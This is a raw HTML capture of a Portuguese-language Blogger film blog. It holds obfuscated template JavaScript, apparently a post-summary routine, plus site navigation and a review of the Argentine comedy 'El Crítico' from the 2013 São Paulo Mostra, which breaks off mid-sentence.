x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x22\x5d\x3b\x31\x64\x5b\x65\x5b\x30\x5d\x5d\x3d\x58\x28\x29\x7b\x5a\x20\x4b\x3d\x31\x6d\x5b\x65\x5b\x32\x5d\x5d\x28\x65\x5b\x31\x5d\x29\x3b\x31\x66\x28\x4b\x3d\x3d\x31\x4a\x29\x7b\x31\x64\x5b\x65\x5b\x34\x5d\x5d\x5b\x65\x5b\x33\x5d\x5d\x3d\x65\x5b\x35\x5d\x7d\x3b\x4b\x5b\x65\x5b\x36\x5d\x5d\x28\x65\x5b\x33\x5d\x2c\x65\x5b\x35\x5d\x29\x3b\x4b\x5b\x65\x5b\x36\x5d\x5d\x28\x65\x5b\x37\x5d\x2c\x65\x5b\x38\x5d\x29\x3b\x4b\x5b\x65\x5b\x36\x5d\x5d\x28\x65\x5b\x39\x5d\x2c\x65\x5b\x31\x30\x5d\x29\x3b\x4b\x5b\x65\x5b\x36\x5d\x5d\x28\x65\x5b\x31\x31\x5d\x2c\x65\x5b\x31\x32\x5d\x29\x3b\x4b\x5b\x65\x5b\x31\x33\x5d\x5d\x3d\x65\x5b\x31\x34\x5d\x7d\x3b\x58\x20\x31\x6e\x28\x31\x6c\x2c\x31\x6b\x29\x7b\x31\x4e\x20\x31\x6c\x5b\x65\x5b\x31\x65\x5d\x5d\x28\x2f\x3c\x2e\x2a\x3f\x3e\x2f\x31\x4f\x2c\x65\x5b\x31\x39\x5d\x29\x5b\x65\x5b\x31\x38\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x73\x2b\x2f\x29\x5b\x65\x5b\x31\x37\x5d\x5d\x28\x30\x2c\x31\x6b\x2d\x31\x29\x5b\x65\x5b\x31\x36\x5d\x5d\x28\x65\x5b\x31\x35\x5d\x29\x7d\x58\x20\x31\x4d\x28\x31\x68\x29\x7b\x5a\x20\x53\x3d\x31\x6d\x5b\x65\x5b\x32\x5d\x5d\x28\x31\x68\x29\x2c\x55\x3d\x65\x5b\x31\x39\x5d\x2c\x31\x61\x3d\x53\x5b\x65\x5b\x31\x4c\x5d\x5d\x28\x65\x5b\x31\x4b\x5d\x29\x3b\x31\x66\x28\x31\x61\x5b\x65\x5b\x31\x47\x5d\x5d\x3e\x3d\x31\x29\x7b\x55\x3d\x65\x5b\x31\x48\x5d\x2b\x31\x61\x5b\x30\x5d\x5b\x65\x5b\x31\x49\x5d\x5d\x2b\x65\x5b\x31\x58\x5d\x7d\x31\x57\x7b\x55\x3d\x65\x5b\x31\x56\x5d\x7d\x3b\x53\x5b\x65\x5b\x31\x33\x5d\x5d\x3d\x65\x5b\x31\x53\x5d\x2b\x79\x2b\x65\x5b\x31\x54\x5d\x2b\x55\x2b\x65\x5b\x31\x59\x5d\x2b\x79\x2b\x65\x5b\x31\x5a\x5d\x2b\x78\x2b\x65\x5b\x31\x46\x5d\x2b\x7a\x2b\x65\x5b\x31\x52\x5d\x2b\x74\x2b\x65\x5b\x31\x55\x5d\x2b\x65\x5b\x31\x50\x5d\x2b\x31\x6e\x28\x53\x5b\x65\x5b\x31\x33\x5d\x5d\x2c\x31\x65\x29\x2b\x65\x5b\x31\x51\x5d\x7d\x5c\x27\x2c\x32\x4e\x2c\x32\x4f\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x50\x7c\x32\x45\x7c\x32\x51\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x59\x7c\x32\x5a\x7c\x33\x37\x7c\x33\x38\x7c\x33\x39\x7c\x32\x52\x7c\x33\x61\x7c\x32\x71\x7c\x32\x42\x7c\x7c\x7c\x32\x65\x7c\x32\x66\x7c\x32\x67\x7c\x7c\x7c\x7c\x32\x68\x7c\x32\x69\x7c\x32\x6a\x7c\x32\x6b\x7c\x32\x6c\x7c\x32\x6d\x7c\x32\x6e\x7c\x32\x64\x7c\x32\x70\x7c\x32\x6f\x7c\x32\x72\x7c\x32\x73\x7c\x32\x74\x7c\x32\x75\x7c\x32\x76\x7c\x32\x77\x7c\x32\x78\x7c\x32\x79\x7c\x32\x7a\x7c\x32\x41\x7c\x32\x44\x7c\x33\x63\x7c\x33\x74\x7c\x32\x61\x7c\x33\x42\x7c\x33\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x79\x7c\x33\x41\x7c\x33\x43\x7c\x33\x44\x7c\x32\x30\x7c\x32\x63\x7c\x33\x78\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x4b\x7c\x33\x4c\x7c\x33\x4d\x7c\x33\x7a\x7c\x33\x77\x7c\x33\x6d\x7c\x33\x75\x7c\x33\x65\x7c\x33\x66\x7c\x33\x67\x7c\x33\x68\x7c\x33\x69\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x64\x7c\x33\x6c\x7c\x33\x6e\x7c\x33\x6f\x7c\x33\x70\x7c\x33\x32\x7c\x32\x33\x7c\x32\x34\x7c\x32\x35\x7c\x33\x71\x7c\x32\x31\x7c\x32\x32\x7c\x33\x72\x7c\x32\x62\x7c\x33\x73\x7c\x33\x35\x7c\x33\x36\x7c\x33\x33\x7c\x32\x38\x7c\x32\x39\x7c\x33\x34\x7c\x32\x37\x7c\x33\x76\x7c\x32\x36\x7c\x33\x30\x7c\x33\x31\x5c\x27\x2e\x32\x43\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x32\x33\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x78\x33\x41\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x36\x34\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x78\x37\x39\x7c\x78\x35\x46\x7c\x78\x36\x32\x7c\x78\x34\x31\x7c\x78\x32\x45\x7c\x78\x37\x35\x7c\x78\x37\x37\x7c\x78\x36\x33\x7c\x5f\x30\x78\x61\x39\x39\x39\x78\x31\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x33\x42\x7c\x78\x36\x36\x7c\x78\x32\x44\x7c\x78\x34\x44\x7c\x78\x32\x31\x7c\x5f\x30\x78\x61\x39\x39\x39\x78\x37\x7c\x78\x36\x42\x7c\x78\x32\x46\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x61\x39\x39\x39\x78\x38\x7c\x78\x36\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x36\x32\x7c\x31\x32\x34\x7c\x78\x37\x34\x7c\x78\x37\x33\x7c\x78\x33\x43\x7c\x78\x36\x31\x7c\x5f\x30\x78\x61\x39\x62\x33\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x30\x7c\x78\x36\x46\x7c\x78\x32\x32\x7c\x78\x37\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x45\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x65\x76\x61\x6c\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x33\x30\x7c\x78\x32\x43\x7c\x78\x33\x34\x7c\x78\x35\x37\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x78\x33\x39\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x78\x35\x39\x7c\x78\x34\x45\x7c\x78\x34\x38\x7c\x6e\x75\x6c\x6c\x7c\x72\x65\x61\x64\x6d\x6f\x72\x65\x7c\x69\x67\x7c\x78\x33\x32\x7c\x78\x37\x41\x7c\x65\x6c\x73\x65\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x5f\x30\x78\x61\x39\x39\x39\x78\x39\x7c\x78\x34\x42\x7c\x78\x33\x31\x7c\x78\x33\x33\x7c\x78\x34\x35\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x76\x61\x72\x7c\x5f\x30\x78\x61\x39\x39\x39\x78\x36\x7c\x78\x33\x35\x7c\x78\x34\x33\x7c\x5f\x30\x78\x61\x39\x39\x39\x78\x34\x7c\x5f\x30\x78\x61\x39\x39\x39\x78\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x73\x74\x72\x69\x70\x54\x61\x67\x73\x7c\x78\x32\x33\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_2EwzA9);
//]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[
function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');
}
}
 //]]>
</script>
<!-- end author image in post-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7405251922824892195&amp;zx=48a9f98d-26d4-4a57-b804-69a481e4649e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7405251922824892195&amp;zx=48a9f98d-26d4-4a57-b804-69a481e4649e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='archive'>
<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='container menu-wrap'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/crismadamelumiere/' title='facebook'><span>facebook</span></a></li>
<li><a class='instagram' href='https://www.instagram.com/madamelumiere/' title='instagram'><span>instagram</span></a></li>
<li><a class='letterboxd' href='https://letterboxd.com/madamelumiere/' title='letterboxd'><span>letterboxd</span></a></li>
<li><a class='TV Time' href='https://app.tvtime.com/user/2554174' title='TV Time'><span>TV Time</span></a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='container' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://madamelumiere.blogspot.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='MaDame Lumière' height='196px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgcQ8-UMZh54j8kL56mZIu6IG9wYokVemG5oE3c80RzF_tbRYZIywlfukws6bmMYsv2uDq7uyglSvTv2x36Yr-FgPmQL3hYbrQ7shkw852qI9MmNaKTYNt8fcmxYn61pfMcBlljjh2CIJLtD4D3CS4dnL876L0Vx4m3l6Obwd8m4NaeGOYh3RrCpMAzpUQ=s1200' style='display: block' width='1200px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='tm-menu' id='stickymenu'>
<div class='container menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://madamelumiere.blogspot.com/'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Temas</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Representatividade preta' itemprop='url'>_Vidas Pretas</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com/search/label/viol%C3%AAncia%20contra%20a%20mulher' itemprop='url'>_Violência de Gênero</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/amadurecimento' itemprop='url'>_Amadurecimento</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/crítica social' itemprop='url'>_Crítica Social</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Educação no Cinema' itemprop='url'>_Educação</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/envelhecimento' itemprop='url'>_Envelhecimento</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Cinema e Erotismo' itemprop='url'>_Erotismo</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Família' itemprop='url'>_Família</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Feminismo' itemprop='url'>_Feminismo</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Guerra' itemprop='url'>_Guerra</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/imigração' itemprop='url'>_Imigração </a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/deficiência' itemprop='url'>_Inclusão</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/lgbtqi' itemprop='url'>_LGBTIAPN+</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Literatura no Cinema' itemprop='url'>_Literatura</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Cinema e Música' itemprop='url'>_Música</a></li>
<li itemprop='name'><a href='#' itemprop='url'>CineMundi</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Cinema Africano' itemprop='url'>_Africano</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Cinema Asiático' itemprop='url'>_Asiático</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/filmes-eua-canadá' itemprop='url'>_EUA & Canadá</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Cinema Europeu' itemprop='url'>_Europeu</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Cinema Latino Americano' itemprop='url'>_LatinoAmericano</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/CinemaOrienteMedio' itemprop='url'>_Oriente Médio</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Clássicos</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Cinema Mudo' itemprop='url'>_Cinema Mudo</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Filmes Clássicos - Anos 30' itemprop='url'>_Anos 30</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Filmes Clássicos - Anos 40' itemprop='url'>_Anos 40</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Filmes Clássicos - Anos 50' itemprop='url'>_Anos 50</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Filmes Clássicos - Anos 60' itemprop='url'>_Anos 60</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Filmes Clássicos - Anos 70' itemprop='url'>_Anos 70</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Filmes Clássicos - Anos 80' itemprop='url'>_Anos 80</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/MaDame Cult' itemprop='url'>_Filmes Cult</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Film Noir' itemprop='url'>_Filmes Noir</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Western' itemprop='url'>_Western</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Animação' itemprop='url'>Animação</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Document%C3%A1rio' itemprop='url'>Docs</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Musicais' itemprop='url'>Musicais</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Ficção Científica' itemprop='url'>Sci Fi</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Semana do Terror' itemprop='url'>Terror</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Especiais</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/blockbuster' itemprop='url'>_Blockbuster</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Cinema Alemão' itemprop='url'>_Cinema Alemão</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Cinema Brasileiro' itemprop='url'>_Cinema Brasileiro</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/cinema Escandinavo' itemprop='url'>_Cinema Escandinavo</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Cinema Francês' itemprop='url'>_Cinema Francês</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Cinema Iraniano' itemprop='url'>_Cinema Iraniano</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Cinema Coreano' itemprop='url'>_Cinema Sul - Coreano</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com/search/label/curtas' itemprop='url'>_Curtas</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Especial Diretores' itemprop='url'>_Diretores(as)</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/franquias' itemprop='url'>_Franquias</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/MaDame listas de Cinema' itemprop='url'>_Listas</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/filmes de mulheres' itemprop='url'>_Mulheres na Direção</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/MaDame Retrospectiva' itemprop='url'>_Retrospectiva</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/streaming-vod' itemprop='url'>_Streaming</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Festivais</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Anima Mundi' itemprop='url'>_Anima Mundi </a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Varilux' itemprop='url'>_Cinema Francês BR</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com/search/label/Festival Italiano BR' itemprop='url'>_Cinema Italiano BR</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Festival  É tudo verdade' itemprop='url'>_É Tudo Verdade</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Mostra SP' itemprop='url'>_Mostra SP</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Sobre</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/p/sobre-madame-lumiere.html' itemprop='url'>_MaDame</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com/p/colabore.html' itemprop='url'>_Colabore</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com/p/sobre-avaliacao-filmes.html' itemprop='url'>_Olhares (Estrelas)</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='container'>
<div class='row' id='ads-blog'>
<div class='ad-home-widget no-items section' id='adwidegt12' name='Home Ad Widget'></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='container'>
<div class='row'>
<div class='twelve columns'>
<div id='leftContent'>
<div class='inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='four columns post_col masonry-brick hentry'>
<p itemprop='description' style='display: none'>      O Cinema Argentino é a clara expressão de um Cinema que consegue ser original de uma forma bem singular, além de levar em si um humor ...</p>
<div class='post_item'>
<h1 itemprop='headline'>Mostra 2013 : El Crítico (2013)
</h1>
<div class='post_meta'>
<span class='user'>

By <span style='color:#aaa;margin:0;'>Cristiane Costa </span>
</span>
<span class='post-timestamp time'>
<meta content='https://madamelumiere.blogspot.com/2013/10/mostra-2013-el-critico-2013.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://madamelumiere.blogspot.com/2013/10/mostra-2013-el-critico-2013.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='outubro 29, 2013'>
outubro 29, 2013</abbr></a>
</span>
<span class='comment'>
<a class='comment-link' href='https://madamelumiere.blogspot.com/2013/10/mostra-2013-el-critico-2013.html#comment-form' onclick=''>1 comments</a>
</span>
</div>
<div class='post-body'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8njRmjRZwmc_da6Q4pvj2DNdlOkK7gWjXnaRDjVdt-26p4AF5i0A-ZEEo07MedG6OmEv9J4tjRBcKvO2kORwaDuJKfG2egwObV1hqzSxDkjwmBczZgSPDei8ca9dlxvFIsr-MYT8M_lR4/s1600/POSTER+EL+CRITICO+hernan+guerschuny.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8njRmjRZwmc_da6Q4pvj2DNdlOkK7gWjXnaRDjVdt-26p4AF5i0A-ZEEo07MedG6OmEv9J4tjRBcKvO2kORwaDuJKfG2egwObV1hqzSxDkjwmBczZgSPDei8ca9dlxvFIsr-MYT8M_lR4/s320/POSTER+EL+CRITICO+hernan+guerschuny.jpg" width="180" /></a></div>
<br />
<span style="font-family: Verdana, sans-serif;"><br /></span>
<br />
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;">O Cinema Argentino é a clara expressão de um Cinema que consegue ser original de uma forma bem singular, além de levar em si um humor muito próprio que sabe entreter com um toque de sarcasmo. Não a toa&nbsp;ele se tornou um dos Cinemas mais apreciados&nbsp;no Brasil.&nbsp;O humor Argentino nunca é gratuito e serve para refletir sobre um contexto ou um comportamento, contribuindo muito para um entretenimento inteligente. Exemplo disso é o <b><a href="http://www.imdb.com/title/tt2249278/">Crítico</a></b>, primeiro longa metragem de Hernán Guerschuny, um dos filmes imperdíveis para arrancar boas risadas da plateia&nbsp;na Mostra.</span><br />
<span style="font-family: Verdana;"></span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijYzwnJAXGbhPgxXRcnEa9bEz__w05IL7-QvLlVCPKtQgjyJZ_ZnvH43_ZaPQZ-lmjcmZrKFw5Cf51JQpExGxfhbJmRk4EZ_fZuFXNBRM_MSerwvmEhLXchEY9_G-PeFYgeKPBIzFgIMDs/s1600/el+critico2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijYzwnJAXGbhPgxXRcnEa9bEz__w05IL7-QvLlVCPKtQgjyJZ_ZnvH43_ZaPQZ-lmjcmZrKFw5Cf51JQpExGxfhbJmRk4EZ_fZuFXNBRM_MSerwvmEhLXchEY9_G-PeFYgeKPBIzFgIMDs/s320/el+critico2.jpg" width="320" /></a></div>
<br />
<span style="font-family: Verdana;"></span><br />
<span style="font-family: Verdana;">A narrativa é muito bem construída&nbsp;em um contexto metalinguístico, tanto&nbsp;sob a perspectiva da história e construção dos planos&nbsp;como do desenvolvimento do personagem e da transformação do protagonista:&nbsp;Téllez (<em>Rafael Spregelburd</em>) é um renomado crítico de Cinema, que odeia as comédias românticas. O bem humorado roteiro enfatiza em variadas cenas&nbsp;que, além de Téllez ter aversão à esse gênero, ele é um homem&nbsp; de personalidade&nbsp;&nbsp;austera, um racional&nbsp;crítico da vida que&nbsp;opina negativamente&nbsp;além do Cinema,&nbsp;&nbsp;ou seja, faz o papel natural de <em>"dono da verdade",</em>&nbsp; com uma leve e natural arrogância na argumentação que, infelizmente,&nbsp;é um comportamento de muitos críticos.&nbsp;Com esse jeito de ser,&nbsp;&nbsp;ele não&nbsp;se abre o suficiente para as relações afetivas e&nbsp;para a&nbsp;sensibilidade. Ao ter problemas financeiros, é obrigada a fazer coisas que não&nbsp;gosta como&nbsp;se arriscar&nbsp;a&nbsp;escrever um roteiro comercial, depender de familiares e da espera pelo aluguel de um apartamento. O interesse por um&nbsp;novo&nbsp;imóvel&nbsp;será o ponto de convergência entre ele e um romance,&nbsp;de acaso romântico que mudará sua forma de ver o amor, assim como ocorre nas comédias românticas.</span><br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhND7Blo2sEzy-aqVwaMhEpTSVyYkWjWIVFjHBPQEWi-gV5wNA8M5FSii6AGAzAs_0bsbWlJqARzn3pfH4iKB2kk27pxroPl5lA4xBtn6w68_aIMcTCAWgevzNllZeJ3FDvhf5RoUFFuDqz/s1600/el+critico.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhND7Blo2sEzy-aqVwaMhEpTSVyYkWjWIVFjHBPQEWi-gV5wNA8M5FSii6AGAzAs_0bsbWlJqARzn3pfH4iKB2kk27pxroPl5lA4xBtn6w68_aIMcTCAWgevzNllZeJ3FDvhf5RoUFFuDqz/s320/el+critico.jpg" width="320" /></a></div>
<br />
<span style="font-family: Verdana;"></span><br />
<span style="font-family: Verdana;">Mesmo com esses atributos, Téllez é um sujeito divertido e&nbsp;muito bem interpretado pelo ótimo Rafael, que consegue dar verossimilhança aos clichês de um crítico, inclusive&nbsp;ao carregar&nbsp;a clássica mochila nas costas, ter uma aparência nada vaidosa, ser desajeitado com as mulheres&nbsp;e dar cotação mínima a filmes que não lhe agradam. Tudo isso contribui para as risadas,&nbsp;mas&nbsp;a&nbsp; grande sacada do roteiro&nbsp;é que o crítico se apaixona pela bela&nbsp;Sofia (<em>Dolores Fonzi</em>), uma cleptomaníaca , o oposto dele. Ao se apaixonar, ele vive uma comédia romântica na pele e, como um gênero em busca de vingança, ele provará de emoções e dilemas que criticava antes. Essa ideia é muito original para uma ficção e, na 